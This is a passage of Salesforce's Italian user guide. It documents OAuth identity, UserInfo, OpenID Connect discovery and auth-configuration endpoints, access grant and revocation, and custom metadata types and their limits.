Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 238
</photos>
<urls>
<enterprise>http://na1.salesforce.com/services/Soap/c/{version}/00Dx0000001T0zk
</enterprise>
<metadata>http://na1.salesforce.com/services/Soap/m/{version}/00Dx0000001T0zk
</metadata>
<partner>http://na1.salesforce.com/services/Soap/u/{version}/00Dx0000001T0zk
</partner>
<rest>http://na1.salesforce.com/services/data/v{version}/
</rest>
<sobjects>http://na1.salesforce.com/services/data/v{version}/sobjects/
</sobjects>
<search>http://na1.salesforce.com/services/data/v{version}/search/
</search>
<query>http://na1.salesforce.com/services/data/v{version}/query/
</query>
<profile>http://na1.salesforce.com/005x0000001S2b9
</profile>
</urls>
<active>true</active>
<user_type>STANDARD</user_type>
<language>en_US</language>
<locale>en_US</locale>
<utcOffset>-28800000</utcOffset>
<last_modified_date>2010-06-28T20:54:09.000Z</last_modified_date>
</user>
Di seguito è riportato un esempio di risposta in formato JSON:
{"id":"http://na1.salesforce.com/id/00Dx0000001T0zk/005x0000001S2b9",
"asserted_user":true,
"user_id":"005x0000001S2b9",
"organization_id":"00Dx0000001T0zk",
"nick_name":"admin1.2777578168398293E12foofoofoofoo",
"display_name":"Alan Van",
"email":"[email protected]",
"status":{"created_date":null,"body":null},
"photos":{"picture":"http://na1.salesforce.com/profilephoto/005/F",
"thumbnail":"http://na1.salesforce.com/profilephoto/005/T"},
"urls":
{"enterprise":"http://na1.salesforce.com/services/Soap/c/{version}/00Dx0000001T0zk",
"metadata":"http://na1.salesforce.com/services/Soap/m/{version}/00Dx0000001T0zk",
"partner":"http://na1.salesforce.com/services/Soap/u/{version}/00Dx0000001T0zk",
"rest":"http://na1.salesforce.com/services/data/v{version}/",
"sobjects":"http://na1.salesforce.com/services/data/v{version}/sobjects/",
"search":"http://na1.salesforce.com/services/data/v{version}/search/",
"query":"http://na1.salesforce.com/services/data/v{version}/query/",
"profile":"http://na1.salesforce.com/005x0000001S2b9"},
"active":true,
"user_type":"STANDARD",
"language":"en_US",
"locale":"en_US",
"utcOffset":-28800000,
"last_modified_date":"2010-06-28T20:54:09.000+0000"}
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 239
Quando viene eseguita una richiesta non valida, Salesforce può inviare le seguenti risposte:
Codice errore
Problema richiesta
403 (forbidden) — HTTPS_Required
HTTP
403 (forbidden) — Missing_OAuth_Token
Token di accesso mancante
403 (forbidden) — Bad_OAuth_Token
Token di accesso non valido
403 (forbidden) — Wrong_Org
Utenti in un'organizzazione diversa
404 (not found) — Bad_Id
ID organizzazione utente non valido o errato
404 (not found) — Inactive
Utente disattivato o organizzazione inattiva
404 (not found) — No_Access
L'utente non dispone dell'accesso corretto
all'organizzazione o alle informazioni
404 (not found) — No_Site_Endpoint
Richiesta a un endpoint non valido di un sito
404 (not found) — Internal Error
Nessuna risposta dal server
406 (not acceptable) — Invalid_Version
Versione non valida
406 (not acceptable) — Invalid_Callback
Richiamata non valida
VEDERE ANCHE:
Utilizzo del token di accesso
Endpoint UserInfo
L'endpoint UserInfo è una API RESTful che si può utilizzare per chiedere (con un token di accesso
valido) informazioni sull'utente associato al token di accesso nel formato OpenID Connect standard.
Salesforce restituisce informazioni di personalizzazione di base sull'utente, oltre a importanti endpoint
con cui il client può comunicare, quali fotografie per l'utente, ed endpoint dell'API a cui può accedere.
Questo endpoint consente di accedere a informazioni che riguardano solo l'utente corrente, e non
gli altri utenti della medesima organizzazione.
Il formato dell'URL è:
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic
Disponibile in: tutte le
versioni
https://login.salesforce.com/services/oauth2/userinfo.
Nota: Per i Sandbox, login.salesforce.com viene sostituito da
test.salesforce.com.
L'URL deve sempre essere HTTPS.
Parametri dell'endpoint UserInfo
Con il token di accesso e l'endpoint UserInfo si possono utilizzare i seguenti parametri. Il token di
accesso si può utilizzare nell'intestazione di una richiesta di autorizzazione oppure in una richiesta
con il parametro oauth_token.
AUTORIZZAZIONI
UTENTE
Per gestire, creare,
modificare ed eliminare le
applicazioni OAuth:
• "Gestisci applicazioni
connesse"
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 240
Parametro
Descrizione
Token di accesso
Vedere Utilizzo del token di accesso a pagina 233.
Formato
Questo parametro è facoltativo. Specificare il formato dell'output restituito. I valori validi sono:
• json
• xml
Invece di utilizzare il parametro format, il client può anche specificare il formato restituito
nell'intestazione di un'accettazione-richiesta in uno dei seguenti modi:
• Accept: application/json
• Accept: application/xml
• Accept: application/x-www-form-urlencoded
Tenere presente quanto segue:
• Le intestazioni di accettazione contenenti caratteri jolly sono consentite. */* viene
accettato e restituisce JSON.
• Vengono accettati anche gli elenchi di valori, che vengono letti da sinistra a destra. Ad
esempio:
application/xml,application/json,application/html,*/*
restituisce XML.
• Il parametro format ha la precedenza sull'intestazione dell'accettazione della richiesta.
Versione
Questo parametro è facoltativo. Specificare un numero di versione API SOAP oppure la stringa
letterale latest. Se questo valore non viene specificato, l'URL API restituito conterrà il valore
letterale {version} invece del numero di versione, in modo che il client possa effettuare
la sostituzione della stringa. Se il valore viene specificato come latest viene utilizzata la
versione API più recente.
PrettyPrint
Questo parametro è facoltativo e viene accettato solo in un'intestazione, non come parametro
URL. Specificare l'output a cui applicare questa formattazione ottimizzata. Ad esempio, in
un'intestazione, utilizzare quanto segue: X-PrettyPrint:1. Se questo valore non viene
specificato, gli XML o JSON restituiti vengono ottimizzati in base alle dimensioni invece che
per la leggibilità.
Callback
Questo parametro è facoltativo. Specificare un nome funzione JavaScript valido. Questo
parametro viene utilizzato solo quando il formato è specificato come JSON. L'output è racchiuso
in questo nome funzione (JSONP.) Ad esempio, se una richiesta a
https://server/id/orgid/userid/ restituisce {"foo":"bar"}, una richiesta
a https://server/id/orgid/userid/?callback=baz restituisce
baz({"foo":"bar"});.
Risposta all'endpoint UserInfo
Dopo l'invio di una richiesta valida, Salesforce restituisce le informazioni in formato JSON, per impostazione predefinita, o nel formato
specificato nel parametro Format.
La risposta contiene i valori elencati nell'OpenID Connect Basic Client Profile, l'ID utente Salesforce, l'ID organizzazione e gli URL correlati
del profilo, del feed, ecc.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 241
Di seguito è riportato un esempio di risposta in formato JSON:
{"sub":"http://login.salesforce.com/id/00Dx000.../005x000...",
"user_id":"005x000...","organization_id":"00Dx000...",
"preferred_username":"[email protected]",
"nickname":"user1.3860098879512678E12",
"name":"na1 LastName",
"email":"[email protected]",
"email_verified":true,"given_name":"na1","family_name":"LastName",
"zoneinfo":"America/Los_Angeles",
"photos":{"picture":"http://na1.salesforce.com/profilephoto/005/F","thumbnail":"http://na1.salesforce.com/profilephoto/005/T"},
"profile":"http://na1.salesforce.com/005x000...",
"picture":"http://na1.salesforce.com/profilephoto/005/F",
"address":{"country":"us"},
"urls":{"enterprise":"http://na1.salesforce.com/services/Soap/c/{version}/00Dx00...",
"
"partner":"http://na1.salesforce.com/services/Soap/u/{version}/00Dx00...",
"rest":"http://na1.salesforce.com/services/data/v{version}/",
"sobjects":"http://na1.salesforce.com/services/data/v{version}/sobjects/",
"search":"http://na1.salesforce.com/services/data/v{version}/search/",
"query":"http://na1.salesforce.com/services/data/v{version}/query/",
"recent":"http://na1.salesforce.com/services/data/v{version}/recent/",
"profile":"http://na1.salesforce.com/005x000...",
"feeds":"http://na1.salesforce.com/services/data/v{version}/chatter/feeds",
"groups":"http://na1.salesforce.com/services/data/v{version}/chatter/groups",
"users":"http://na1.salesforce.com/services/data/v{version}/chatter/users",
"feed_items":"http://na1.salesforce.com/services/data/v{version}/chatter/feed-items"},
"active":true,"user_type":"STANDARD","language":"en_US","locale":"en_US","utcOffset":-28800000,"updated_at":"2013-12-02T18:46:42.000+0000"}
Di seguito è riportato un esempio di risposta in formato XML:
<?xml version="1.0" encoding="UTF-8"?>
<user>
<sub>http://login.salesforce.com/id/00Dx000.../005x000...</sub>
<user_id>005x000...</user_id>
<organization_id>00Dx000...</organization_id>
<preferred_username>[email protected]</preferred_username>
<nickname>user1.3860098879512678E12</nickname>
<name>user1 LastName</name>
<email>[email protected]</email>
<email_verified>true</email_verified>
<given_name>user1</given_name>
<family_name>LastName</family_name>
<zoneinfo>America/Los_Angeles</zoneinfo>
<photos>
<picture>http://na1.salesforce.com/profilephoto/005/F</picture>
<thumbnail>http://na1.salesforce.com/profilephoto/005/T</thumbnail></photos>
<profile>http://na1.salesforce.com/005x000...</profile>
<picture>http://na1.salesforce.com/profilephoto/005/F</picture>
<address>
<country>us</country>
</address>
<urls>
<enterprise>http://na1.salesforce.com/services/Soap/c/{version}/00Dx0000002rIh1</enterprise>
<metadata>http://na1.salesforce.com/services/Soap/m/{version}/00Dx0000002rIh1</metadata>
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 242
<partner>http://na1.salesforce.com/services/Soap/u/{version}/00Dx0000002rIh1</partner>
<rest>http://na1.salesforce.com/services/data/v{version}/</rest>
<sobjects>http://na1.salesforce.com/services/data/v{version}/sobjects/</sobjects>
<search>http://na1.salesforce.com/services/data/v{version}/search/</search>
<query>http://na1.salesforce.com/services/data/v{version}/query/</query>
<recent>http://na1.salesforce.com/services/data/v{version}/recent/</recent>
<profile>http://na1.salesforce.com/005x000...</profile>
<feeds>http://na1.salesforce.com/services/data/v{version}/chatter/feeds</feeds>
<groups>http://na1.salesforce.com/services/data/v{version}/chatter/groups</groups>
<users>http://na1.salesforce.com/services/data/v{version}/chatter/users</users>
<feed_items>http://na1.salesforce.com/services/data/v{version}/chatter/feed-items</feed_items>
</urls>
<active>true</active>
<user_type>STANDARD</user_type>
<language>en_US</language>
<locale>en_US</locale>
<utcOffset>-28800000</utcOffset>
<updated_at>2013-12-02T18:46:42.000Z</updated_at>
</user>
Di seguito sono riportate le possibili risposte di Salesforce a una richiesta non valida.
Codice errore
Problema richiesta
403 (forbidden) — HTTPS_Required
HTTP
403 (forbidden) — Missing_OAuth_Token
Token di accesso mancante
403 (forbidden) — Bad_OAuth_Token
Token di accesso non valido
403 (forbidden) — Wrong_Org
Utenti in un'organizzazione diversa
404 (not found) — Bad_Id
ID organizzazione utente non valido o errato
404 (not found) — Inactive
Utente disattivato o organizzazione inattiva
404 (not found) — No_Access
L'utente non dispone dell'accesso corretto
all'organizzazione o alle informazioni
404 (not found) — No_Site_Endpoint
Richiesta a un endpoint non valido di un sito
404 (not found) — Internal Error
Nessuna risposta dal server
406 (not acceptable) — Invalid_Version
Versione non valida
406 (not acceptable) — Invalid_Callback
Richiamata non valida
Endpoint OpenID Connect Discovery
L'endpoint OpenID Connect Discovery è una pagina statica che può essere utilizzata per effettuare
query (senza necessità di sessione) su informazioni in merito alla configurazione OpenID Connect
di Salesforce. Salesforce restituisce informazioni di base sugli endpoint, gli ambiti supportati e altri
valori utilizzati per l'autorizzazione OpenID Connect.
Il formato dell'URL è:
https://login.salesforce.com/.well-known/openid-configuration.
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic
Disponibile in: tutte le
versioni
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 243
Nota: Per i Sandbox, login.salesforce.com viene sostituito da test.salesforce.com.
L'URL deve sempre essere HTTPS.
Risposta dell'endpoint OpenID Connect Discovery
La richiesta URL restituisce le informazioni solo in formato JSON.
Di seguito è riportato un esempio di risposta in formato JSON:
{"issuer":"https://login.salesforce.com",
"authorization_endpoint":"https://login.salesforce.com/services/oauth2/authorize",
"token_endpoint":"https://login.salesforce.com/services/oauth2/token",
"revocation_endpoint":"https://login.salesforce.com/services/oauth2/revoke",
"userinfo_endpoint":"https://login.salesforce.com/services/oauth2/userinfo",
"jwks_uri":"https://login.salesforce.com/id/keys",
"scopes_supported":["id","api","web","full","chatter_api",
"visualforce","refresh_token","openid","profile","email",
"address","phone","offline_access", "custom_permissions"],
"response_types_supported":["code","token","token id_token"],
"subject_types_supported":["public"],
"id_token_signing_alg_values_supported":["RS256"],
"display_values_supported":["page","popup","touch"],
"token_endpoint_auth_methods_supported":["client_secret_post","private_key_jwt"] }
Endpoint configurazione autenticazione
L'endpoint configurazione autenticazione è una pagina statica utilizzabile per chiedere informazioni
sulle impostazioni SAML per Single Sign-On e Provider di autenticazione di un'organizzazione. Non
è necessario avviare una sessione. La pagina è disponibile solo per le comunità o i domini
personalizzati Salesforce. Utilizzare questo URL quando si sviluppano app a cui occorrono queste
informazioni su richiesta.
In risposta a una richiesta all'endpoint configurazione autenticazione, Salesforce restituisce
informazioni di base in formato JSON. Tali informazioni includono le impostazioni di autenticazione
e registrazione, gli asset dell'immagine aziendale e altri valori relativi al supporto per Single Sign-On
per gli utenti di una comunità o di un dominio personalizzato.
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic
Disponibile in: tutte le
versioni
Il formato dell'URL è: https://<comunità o URL personalizzato>/.well-known/auth-configuration.
Per esempio, https://acme.my.salesforce.com/.well-known/auth-configuration.
Risposta dell'endpoint configurazione autenticazione
L'endpoint configurazione autenticazione restituisce le informazioni esclusivamente in formato JSON.
Di seguito è riprodotto un esempio di risposta.
Nota: Il valore UseNativeBrowserForAuthentication è sempre false per una comunità.
I valori che seguono sono disponibili solo per le comunità e sono false o nulli per i domini personalizzati creati con Dominio
personale.
• SelfRegistrationEnabled
• SelfRegistrationUrl
• DefaultProfileForRegistration
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 244
• FooterText
• UsernamePasswordEnabled
{
"OrgId": "00DD00#########",
"Url": "https://acme.force.com/partners",
"LoginPage": {
"LoginPageUrl": "https://acme.force.com/partners/CommunitiesLogin",
"LogoUrl": "https://acme.force.com/partners/img/logo190.png",
"BackgroundColor": "#B1BAC1",
"SelfRegistrationEnabled": true,
"FooterText": "acme.com",
"UsernamePasswordEnabled": false
},
"SamlProviders": [{
"name": "ADFS",
"SsoUrl": "https://adfs.my.salesforce.com?so=00DB00#########"
},
{
"name": "SF Identity",
"SsoUrl": "https://sfid.my.salesforce.com?so=00DB00#########"
}],
"AuthProviders": [{
"name": "LinkedIn",
"IconUrl": "https://www.linkedin.com/logos/img/logo.png",
"SsoUrl": "https://login.salesforce.com/services/auth/sso/00DB00000#########/LinkedIn"
},
{
"name": "Facebook",
"IconUrl": "https://www.facebook.com/logos/img/logo.png",
"SsoUrl": "https://login.salesforce.com/services/auth/sso/00DB00000#########/Facebook"
}]
}
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 245
Concessione o rifiuto delle richieste di accesso
Richiesta di accesso da parte di un'applicazione
L'applicazione esterna che si sta utilizzando richiede l'accesso ai dati Salesforce dell'utente.
L'applicazione esterna è già stata integrata in Salesforce dall'amministratore.
EDIZIONI
Per concedere a questa applicazione l'accesso ai propri dati Salesforce, fare clic su Consenti.
Disponibile nelle versioni:
Salesforce Classic
Se la descrizione dell'applicazione non corrisponde all'applicazione che si sta attualmente utilizzando
o se per qualsiasi altro motivo non si desidera concedere l'accesso ai propri dati, fare clic su Nega.
Se l'utente non è l'utente connesso attualmente, fare clic su Altro utente? per disconnettere
l'utente corrente ed eseguire l'accesso.
È possibile concedere l'accesso a un'applicazione esterna per un numero di volte specificato. In
generale, si concede l'accesso per ogni dispositivo utilizzato, ad esempio per computer portatile e
per un computer desktop. Il limite predefinito è cinque volte per applicazione. Se è stato raggiunto
il limite per la propria organizzazione, concedere accesso a questa applicazione revoca
automaticamente l'accesso al token di accesso utilizzato meno recentemente. Il token o i token
dell'applicazione di accesso remoto che saranno revocati vengono visualizzati sulla pagina.
L'accesso a un'applicazione di accesso remoto si può revocare in seguito accedendo alle proprie
informazioni personali.
Disponibile in: tutte le
versioni
AUTORIZZAZIONI
UTENTE
Per gestire, creare,
modificare ed eliminare le
applicazioni OAuth:
• "Gestisci applicazioni
connesse"
1. Dalle impostazioni personali, immettere Dettagli utente avanzati nella casella
Ricerca veloce, quindi selezionare Dettagli utente avanzati. Se non si ottiene alcun risultato, immettere Informazioni
personali nella casella Ricerca veloce, quindi selezionare Informazioni personali.
2. Nella sezione Applicazioni connesse OAuth è possibile:
• Visualizzare le informazioni su ogni applicazione a cui si è concesso l'accesso, oltre al numero di volte e all'ultima volta che
l'applicazione ha tentato di accedere alle informazioni.
Nota:
– un'applicazione può essere elencata più di una volta. Ogni volta che si concede l'accesso a un'applicazione, essa ottiene
un nuovo token di accesso. Le richieste di token di aggiornamento incrementano il Conteggio utilizzi
visualizzato per l'applicazione. È necessario concedere l'accesso ai propri dati Salesforce da ogni dispositivo che si
utilizza, ad esempio sia da un computer portatile che da un computer desktop. Il limite predefinito è cinque token di
accesso per ogni applicazione. Le applicazioni più recenti (che utilizzano il protocollo OAuth 2.0) vengono
automaticamente approvate per ulteriori dispositivi dopo che l'utente ha concesso l'accesso una volta. Le applicazioni
OAuth 2.0 possono essere indicate più di una volta. Ogni riga della tabella rappresenta un'unica concessione, quindi
se un'applicazione richiede più token con ambiti diversi, la stessa applicazione apparirà più volte.
– Anche se l'applicazione connessa ha tentato di accedere alle informazioni senza riuscirvi perché non ha potuto effettuare
l'accesso, i campi Conteggio utilizzi e Ultimo utilizzo vengono aggiornati.
• Fare clic su Revoca per revocare l'accesso all'applicazione. Dopo la revoca, l'applicazione non può più utilizzare quel particolare
token di autorizzazione per accedere ai dati Salesforce dell'utente.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 246
Importante: è necessario revocare tutti i token di accesso di una particolare applicazione per impedirle di accedere ai
dati Salesforce dell'utente.
VEDERE ANCHE:
Richiesta di accesso da parte di un'applicazione approvata
Richiesta di accesso da parte di un'applicazione negata
Richiesta di accesso da parte di un'applicazione approvata
L'applicazione esterna che si sta utilizzando richiede l'accesso ai dati Salesforce dell'utente e la
richiesta è stata approvata. Chiudere la finestra del browser e ritornare all'applicazione che si stava
utilizzando.
L'accesso a un'applicazione di accesso remoto si può revocare in seguito accedendo alle proprie
informazioni personali.
1. Dalle impostazioni personali, immettere Dettagli utente avanzati nella casella
Ricerca veloce, quindi selezionare Dettagli utente avanzati. Se non si ottiene alcun
risultato, immettere Informazioni personali nella casella Ricerca veloce,
quindi selezionare Informazioni personali.
2. Nella sezione Applicazioni connesse OAuth è possibile:
• Visualizzare le informazioni su ogni applicazione a cui si è concesso l'accesso, oltre al numero
di volte e all'ultima volta che l'applicazione ha tentato di accedere alle informazioni.
Nota:
– un'applicazione può essere elencata più di una volta. Ogni volta che si concede
l'accesso a un'applicazione, essa ottiene un nuovo token di accesso. Le richieste
di token di aggiornamento incrementano il Conteggio utilizzi
visualizzato per l'applicazione. È necessario concedere l'accesso ai propri dati
Salesforce da ogni dispositivo che si utilizza, ad esempio sia da un computer
portatile che da un computer desktop. Il limite predefinito è cinque token di
accesso per ogni applicazione. Le applicazioni più recenti (che utilizzano il
protocollo OAuth 2.0) vengono automaticamente approvate per ulteriori dispositivi
dopo che l'utente ha concesso l'accesso una volta. Le applicazioni OAuth 2.0
possono essere indicate più di una volta. Ogni riga della tabella rappresenta
un'unica concessione, quindi se un'applicazione richiede più token con ambiti
diversi, la stessa applicazione apparirà più volte.
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic
Disponibile in: tutte le
versioni
AUTORIZZAZIONI
UTENTE
Per gestire, creare,
modificare ed eliminare le
applicazioni OAuth:
• "Gestisci applicazioni
connesse"
– Anche se l'applicazione connessa ha tentato di accedere alle informazioni senza
riuscirvi perché non ha potuto effettuare l'accesso, i campi Conteggio
utilizzi e Ultimo utilizzo vengono aggiornati.
• Fare clic su Revoca per revocare l'accesso all'applicazione. Dopo la revoca, l'applicazione non può più utilizzare quel particolare
token di autorizzazione per accedere ai dati Salesforce dell'utente.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 247
Importante: è necessario revocare tutti i token di accesso di una particolare applicazione per impedirle di accedere ai
dati Salesforce dell'utente.
VEDERE ANCHE:
Richiesta di accesso da parte di un'applicazione negata
Richiesta di accesso da parte di un'applicazione
Richiesta di accesso da parte di un'applicazione negata
L'applicazione esterna che si sta utilizzando richiede l'accesso ai dati Salesforce dell'utente e l'accesso
è stato negato. È necessario uscire da Salesforce. È possibile ritornare all'applicazione di origine.
VEDERE ANCHE:
Richiesta di accesso da parte di un'applicazione approvata
Richiesta di accesso da parte di un'applicazione
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic
Disponibile in: tutte le
versioni
AUTORIZZAZIONI
UTENTE
Per gestire, creare,
modificare ed eliminare le
applicazioni OAuth:
• "Gestisci applicazioni
connesse"
Tipi di metadati personalizzati
Tipi di metadati personalizzati
È possibile creare i propri framework sviluppatori dichiarativi per team interni, partner e clienti.
Invece di creare le app partendo dai dati, è possibile creare app che sono definite e determinate
dai propri tipi di metadati. I metadati sono informazioni che descrivono la configurazione
dell'organizzazione di ogni cliente.
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic
I metadati personalizzati sono metadati per applicazioni che possono essere personalizzati, distribuiti,
Disponibile nelle versioni:
inseriti nei pacchetti e aggiornati. Innanzitutto, creare un tipo di metadati personalizzato che definisce
Enterprise Edition,
il formato dei metadati dell'applicazione. Quindi, creare una funzionalità riutilizzabile che determina
Performance Edition,
il comportamento in base ai metadati di quel tipo. Analogamente a un oggetto o a un'impostazione
Unlimited Edition,
personalizzati, un tipo di metadati personalizzato ha un elenco di campi personalizzati che
Developer Edition e
rappresentano diversi aspetti dei metadati. Dopo che è stato creato un tipo di metadati personalizzato
Database.com Edition
pubblico, l'utente o altri possono creare in modo dichiarativo i record di metadati personalizzati che
sono definiti da quel tipo. Quando si inserisce un tipo di metadati personalizzato pubblico in un
pacchetto, i clienti che installano il pacchetto possono aggiungere i propri record al tipo di metadati. La funzionalità riutilizzabile legge
i metadati personalizzati e li utilizza per produrre comportamenti personalizzati dell'applicazione.
Dal punto di vista della struttura, le righe di metadati personalizzati sono simili alle righe di oggetti personalizzati. Le righe di metadati
personalizzati vengono create, aggiornate ed eliminate nell'API dei metadati o in Imposta. Poiché i record sono metadati, è possibile
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 248
effettuare la loro migrazione utilizzando pacchetti o strumenti dell'API dei metadati. I record di metadati personalizzati sono di sola
lettura nell'Apex e nelle API Enterprise e Partner.
Con i tipi di metadati personalizzati, è possibile emettere un numero illimitato di query Salesforce Object Query Language (SOQL) per
ogni transazione Apex.
I tipi di metadati personalizzati supportano i seguenti tipi di campi personalizzati.
• Casella di controllo
• Data
• Data e ora
• Email
• Numero
• Percentuale
• Telefono
• Testo
• Area di testo
• URL
Un abbonato a un pacchetto gestito contenente un tipo di metadati personalizzato non può aggiungere i propri campi a quel tipo. Solo
l'organizzazione che sviluppa il tipo può aggiungervi campi personalizzati.
I campi dei metadati personalizzati sono gestibili, ossia lo sviluppatore di un tipo può decidere chi può cambiare i valori dei campi dopo
che sono stati distribuiti a un'organizzazione abbonata.
• Bloccati dopo il rilascio — Per qualsiasi record del tipo, il valore del campo è immutabile dopo la distribuzione, anche
nell'organizzazione sviluppatore in cui il record è stato creato.
• Modificabili dall'abbonato — Chiunque disponga delle autorizzazioni necessarie può modificare il valore del campo come desidera.
Le eventuali modifiche distribuite dallo sviluppatore non sostituiscono i valori nell'organizzazione dell'abbonato.
• Aggiornabili — Lo sviluppatore di un record può modificare il valore del campo rilasciando una nuova versione del pacchetto di
metadati personalizzati. L'abbonato non può modificare il valore del campo.
I tipi e i record di metadati personalizzati hanno nomi ed etichette. I nomi devono essere univoci all'interno dei rispettivi spazi dei nomi.
I nomi dei record devono essere univoci all'interno del tipo di metadati personalizzato e dello spazio dei nomi.
I record dei metadati personalizzati possono essere protetti. Se uno sviluppatore rilascia record protetti in un pacchetto gestito, l'accesso
a tali record è limitato secondo modalità specifiche.
• Il codice che si trova nello stesso pacchetto gestito dei record di metadati personalizzati può leggere i record.
• Il codice che non si trova nello stesso pacchetto gestito dei tipi di metadati personalizzati può leggere i record che appartengono a
quel tipo.
• Il codice che si trova in un pacchetto gestito che non contiene né il tipo né il record protetto non può leggere i record protetti.
• Il codice che l'abbonato crea e il codice che si trova in un pacchetto non gestito non può leggere i record protetti.
• Lo sviluppatore può modificare i record protetti solo eseguendo un aggiornamento del pacchetto. L'abbonato non può leggere né
modificare i record protetti. Il nome dello sviluppatore di un record protetto non può essere modificato dopo il rilascio.
Un record di metadati personalizzati protetto creato nell'organizzazione sarà accessibile solo dal proprio codice, dal codice di pacchetti
non gestiti e dal codice del pacchetto gestito che definisce il suo tipo.
Anche i tipi di metadati personalizzati possono essere protetti e la protezione dall'accesso è identica a quella dei record protetti. Se si
trasforma un tipo protetto in pubblico, i suoi record protetti restano tali e tutti gli altri record diventano pubblici. Se si utilizza Imposta
per creare un nuovo record su un tipo protetto, la casella di controllo Componente protetto è selezionata per impostazione predefinita.
Un tipo pubblico non può essere convertito in protetto. L'abbonato non può creare record di un tipo protetto.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 249
La documentazione dei tipi di metadati personalizzati fa riferimento a un'applicazione d'esempio e a tre società fittizie.
• Picklists R Us sviluppa ottimizzazioni riutilizzabili per la piattaforma Salesforce1 che includono una funzionalità correlata agli elenchi
di selezione.
• TravelApp, Inc. sviluppa un'applicazione per viaggi interplanetari che utilizza le funzioni di elenchi di selezione di Picklists R Us.
• Galactic Tours è un cliente di queste organizzazioni. Galactic Tours installa il pacchetto di Picklists R Us e l'estensione di TravelApp,
Inc. nella propria organizzazione.
Visitare il gruppo comunità Custom Metadata Types in success.salesforce.com per avere la propria copia dell'applicazione
di esempio e parlare di questa funzionalità.
Limitazioni relative ai tipi di metadati personalizzati
Quando si utilizzano i tipi di metadati personalizzati, tenere presente questi comportamenti speciali
e queste limitazioni.
EDIZIONI
Funzione upsert() indisponibile
La funzione upsert() non è disponibile per i metadati personalizzati.
Disponibile nelle versioni:
Salesforce Classic
Aggiornamento di tipi e record
Non è possibile aggiornare i tipi e i record protetti in un pacchetto installato gestito a livello di
programmazione. È possibile modificare i tipi e i record protetti solo eseguendo un
aggiornamento del pacchetto.
Disponibile nelle versioni:
Enterprise Edition,
Performance Edition,
Unlimited Edition,
Developer Edition e
Database.com Edition
Non è possibile aggiornare i tipi e i record pubblici utilizzando direttamente l'Apex. Per modificare
i record dall'Apex, è necessario effettuare chiamate all'API dei metadati.
Relazioni tra metadati
Le relazioni tra metadati non sono supportate. Tuttavia, è possibile simularle utilizzando campi di testo che contengono il nome API
dell'oggetto di destinazione.
Strumenti di application lifecycle management
I tipi di metadati personalizzati non supportano i seguenti strumenti di application lifecycle management:
• Controllo delle versioni
• Tooling API
• Console sviluppatore
Licenze
Le licenze definite per un pacchetto di estensione non vengono applicate ai record di metadati personalizzati di quel pacchetto a
meno che anche i tipi si trovino nel pacchetto.
SOQL
I tipi di metadati personalizzati supportano la seguente sintassi di query SOQL.
SELECT fieldList [...]
FROM objectType
[USING SCOPE filterScope]
[WHERE conditionExpression]
[ORDER BY field {ASC|DESC} [NULLS {FIRST|LAST}] ]
• fieldList può includere solo campi non di relazione.
• FROM può contenere solo un oggetto.
• Non è possibile utilizzare COUNT con i tipi di metadati personalizzati.
• È possibile utilizzare i seguenti operatori.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 250
– IN e NOT IN
– =, >, >=, <, <= e !=
– LIKE, inclusi caratteri jolly
– AND
• È possibile utilizzare ORDER BY, ASC e DESC con più campi.
Tipi di metadati personalizzati protetti
Gli abbonati non possono aggiungere record di metadati personalizzati ai tipi di metadati personalizzati installati protetti. Per
consentire agli abbondati di creare record di metadati personalizzati definiti da un tipo di metadati personalizzato, tale tipo deve
essere pubblico.
L'API dei metadati restituisce definizioni di entità personalizzate protette (ma non record di metadati personalizzati) nelle organizzazioni
abbonate.
Caching
I record dei metadati personalizzati vengono inseriti nella cache a livello del tipo dopo la prima richiesta di lettura. Questo consente
di migliorare le prestazioni nelle richieste successive. Le richieste che sono in fase di invio quando i metadati vengono aggiornati
non otterranno i metadati più recenti.
Limiti dei metadati personalizzati
Tenere presente questi requisiti relativi ai tipi e record di metadati personalizzati.
Descrizione
Quantità massima
Query SOQL per transazione Apex
Illimitato
Metadati personalizzati per organizzazione *
10 MB
Metadati personalizzati per pacchetto gestito
certificato *
10 MB
Campi per tipo o record di metadati
personalizzati
100
Tipi di metadati personalizzati per
organizzazione
100. Questo numero include tutti i tipi sviluppati
nell'organizzazione e installati da pacchetti
gestiti e non gestiti.
Caratteri per campo di descrizione
1,000
Record restituiti per transazione
50,000
Nota: I record di metadati personalizzati
nei pacchetti gestiti certificati installati
dall'utente non vengono conteggiati nel
limite dell'organizzazione. I record di
metadati personalizzati creati dall'utente,
al contrario, vengono conteggiati. Questa
regola vale a prescindere dal fatto che i
record vengano creati nel proprio tipo di
metadati personalizzato oppure in un
tipo di un pacchetto gestito certificato.
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic
Disponibile nelle versioni:
Enterprise Edition,
Performance Edition,
Unlimited Edition,
Developer Edition e
Database.com Edition
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 251
Descrizione
Quantità massima
Tipi di metadati personalizzati in una chiamata
200
* La dimensione del record si basa sulla dimensione massima del campo di ogni tipo di campo e non sulla memoria effettivamente
utilizzata in ciascun campo. Quando si aggiungono campi a un record di metadati personalizzato, utilizzare il tipo appropriato e indicare
una lunghezza che non superi la lunghezza necessaria per i dati. Questo consente di evitare di raggiungere il limite di dati memorizzati
